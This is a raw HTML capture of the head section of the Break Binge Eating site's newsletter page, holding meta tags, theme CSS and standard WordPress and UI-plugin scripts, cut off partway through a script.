

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://breakbingeeating.com/newsletter/
body_size: 27637
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Our Newsletter - Break Binge Eating</title>
	<link rel="canonical" href="https://breakbingeeating.com/newsletter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our Newsletter - Break Binge Eating" />
	<meta property="og:url" content="https://breakbingeeating.com/newsletter/" />
	<meta property="og:site_name" content="Break Binge Eating" />
	<meta property="article:publisher" content="https://www.facebook.com/breakbingeeating/" />
	<meta property="article:modified_time" content="2023-07-22T03:46:44+00:00" />
	<meta property="og:image" content="https://breakbingeeating.com/wp-content/uploads/2019/04/jake-linardon.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BreakBinge" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//a.omappapi.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='http://use.fontawesome.com' crossorigin='' rel='preconnect' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Break Binge Eating &raquo; Feed" href="https://breakbingeeating.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Break Binge Eating &raquo; Comments Feed" href="https://breakbingeeating.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/breakbingeeating.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mci-footnotes-jquery-tooltips-pagelayout-none-css' href='https://breakbingeeating.com/wp-content/plugins/footnotes/css/footnotes-jqttbrpl0.min.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://breakbingeeating.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1766728805' type='text/css' media='all' />
<link rel='stylesheet' id='academy-pro-css' href='https://breakbingeeating.com/wp-content/themes/academy-pro/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='academy-pro-inline-css' type='text/css'>


		.single .content .entry-content > p:first-of-type {
			font-size: 26px;
			font-size: 2.6rem;
			letter-spacing: -0.7px;
		}

		

		a,
		h4,
		button.secondary:focus,
		button.secondary:hover,
		input[type="button"].secondary:focus,
		input[type="button"].secondary:hover,
		input[type="reset"].secondary:focus,
		input[type="reset"].secondary:hover,
		input[type="submit"].secondary:focus,
		input[type="submit"].secondary:hover,
		.button.secondary:focus,
		.button.secondary:hover,
		.menu > .highlight > a:hover,
		.site-title a:focus,
		.site-title a:hover,
		.entry-title a:focus,
		.entry-title a:hover,
		.genesis-nav-menu a:focus,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.genesis-nav-menu .sub-menu .current-menu-item > a:hover,
		.genesis-responsive-menu .genesis-nav-menu a:focus,
		.genesis-responsive-menu .genesis-nav-menu a:hover,
		.gs-faq button:focus,
		.gs-faq button:hover,
		.gs-faq button.gs-faq--expanded:focus,
		.entry-footer .entry-meta .entry-categories a:focus,
		.entry-footer .entry-meta .entry-categories a:hover,
		.entry-footer .entry-meta .entry-tags a:focus,
		.entry-footer .entry-meta .entry-tags a:hover,
		.entry-footer .entry-meta .entry-terms a:focus,
		.entry-footer .entry-meta .entry-terms a:hover,
		.sidebar a:not(.button):focus,
		.sidebar a:not(.button):hover,
		.sp-icon-accent,
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover {
			color: #dd3333;
		}

		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.button {
			background-color: #dd3333;
		}

		.enews-widget::after {
			background: #dd3333;
		}

		.academy-top-banner,
		.enews-widget input[type="submit"],
		.sidebar .enews-widget input[type="submit"] {
			background-color: #dd3333;
		}

		a.more-link.button.text:focus,
		a.more-link.button.text:hover,
		button.text:focus,
		button.text:hover,
		input[type="button"].text:focus,
		input[type="button"].text:hover,
		input[type="reset"].text:focus,
		input[type="reset"].text:hover,
		input[type="submit"].text:focus,
		input[type="submit"].text:hover,
		.button.text:focus,
		.button.text:hover,
		.comment-reply-link:focus,
		.comment-reply-link:hover,
		.footer-cta::before,
		.menu-toggle:focus,
		.menu-toggle:hover,
		.menu > .highlight > a:focus,
		.menu > .highlight > a:hover {
			border-color: #dd3333;
			color: #dd3333;
		}

		a.more-link.button.text,
		button.secondary,
		button.text,
		input[type="button"].secondary,
		input[type="reset"].secondary,
		input[type="submit"].secondary,
		input:focus,
		input[type="button"].text,
		input[type="reset"].text,
		input[type="submit"].text,
		textarea:focus,
		.archive-pagination a:focus,
		.archive-pagination a:hover,
		.archive-pagination .active a,
		.button.secondary,
		.button.text,
		.comment-reply-link,
		.entry-footer .entry-meta .entry-categories a,
		.entry-footer .entry-meta .entry-tags a,
		.entry-footer .entry-meta .entry-terms a,
		.genesis-responsive-menu .genesis-nav-menu .sub-menu a:focus,
		.genesis-responsive-menu .genesis-nav-menu .sub-menu a:hover,
		.gravatar-wrap::before,
		.menu-toggle,
		.menu > .highlight > a,
		.pricing-table .featured,
		.single-featured-image::before,
		.site-title a,
		.site-title a:focus,
		.site-title a:hover {
			border-color: #dd3333;
		}

		a.button:focus,
		a.button:hover,
		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination .active a,
		.button:focus,
		.button:hover,
		.enews-widget input[type="submit"]:focus,
		.enews-widget input[type="submit"]:hover,
		.sidebar .enews-widget input[type="submit"]:focus,
		.sidebar .enews-widget input[type="submit"]:hover {
			background-color: #dd3333;
		}

		
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://breakbingeeating.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='academy-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C700&#038;ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='academy-sp-icons-css' href='https://breakbingeeating.com/wp-content/themes/academy-pro/css/sp-icons.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://breakbingeeating.com/wp-content/plugins/ayecode-connect/vendor/ayecode/wp-ayecode-ui/assets-v5/css/ayecode-ui-compatibility.css?ver=0.2.42' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://breakbingeeating.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://breakbingeeating.com/wp-content/plugins/footnotes/js/jquery.tools.min.js?ver=1.2.7.redacted.2" id="mci-footnotes-jquery-tools-js"></script>
<script type="text/javascript" id="bootstrap-dummy-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');jQuery(this).off('shown.bs.tab').on('shown.bs.tab',function(e){if(jQuery(e.target).closest('.dropdown-menu').hasClass('greedy-links')){jQuery(e.target).closest('.greedy').find('.greedy-btn.dropdown').attr('aria-expanded','false');jQuery(e.target).closest('.greedy-links').removeClass('show').addClass('d-none')}});jQuery(document).off('mousemove','.greedy-btn').on('mousemove','.greedy-btn',function(e){jQuery('.dropdown-menu.greedy-links').removeClass('d-none')});var $vlinks='';var $dDownClass='';var ddItemClass='greedy-nav-item';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-0 p-0 zi-5 ';ddItemClass+=' mt-0 me-0'}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown"><button data-bs-toggle="collapse" class="nav-link greedy-nav-link" role="button"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge bg-dark rounded-pill"></span></button><ul class="greedy-links dropdown-menu dropdown-menu-end '+$dDownClass+'"></ul></li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){var $li=$vlinks.children().last().prev();$li.removeClass('nav-item').addClass(ddItemClass);if(!jQuery($hlinks).children().length){$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-bottom')}else{jQuery($hlinks).find('.nav-link').removeClass('rounded-top');$li.find('.nav-link').addClass('w-100 dropdown-item rounded-0 rounded-top')}$li.prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{theme:"bootstrap-5",width:jQuery(this).data('width')?jQuery(this).data('width'):jQuery(this).hasClass('w-100')?'100%':'style',placeholder:jQuery(this).data('placeholder'),language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-bs-toggle="tooltip"]').tooltip();jQuery('[data-bs-toggle="popover"]').popover();jQuery('[data-bs-toggle="popover-html"]').popover({html:true,sanitize:false});jQuery('[data-bs-toggle="popover"],[data-bs-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-flex justify-content-center align-items-center';var wStyle='';var sStyle='';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9 ratio ratio-16x9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100';wStyle+=' height: 90vh !important;';sStyle+=' height: 90vh !important;'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0;'+wStyle+'"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" style="'+sStyle+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);const auiModal=document.getElementById('aui-modal');auiModal.addEventListener('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').removeClass('d-none').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex').addClass('d-none')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').remove();jQuery('.modal-backdrop').remove();jQuery('body').css({overflow:'','padding-right':''});var $modal='';$modal+='<div id="aui-modal" class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close">'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);const ayeModal=new bootstrap.Modal('.aui-modal',{});ayeModal.show()}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html().replaceAll('carousel-item','not-carousel-item')+'</div>')}jQuery($carousel).find('.carousel-inner-original .not-carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html().replaceAll('not-carousel-item','carousel-item'));jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $md_cols_count=jQuery($carousel).data('cols_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$row_cols_class=$md_cols_count?' g-lg-4 g-3 row-cols-1 row-cols-lg-'+$md_cols_count:'';$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row'+$row_cols_class+' ">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col ">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col "></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var 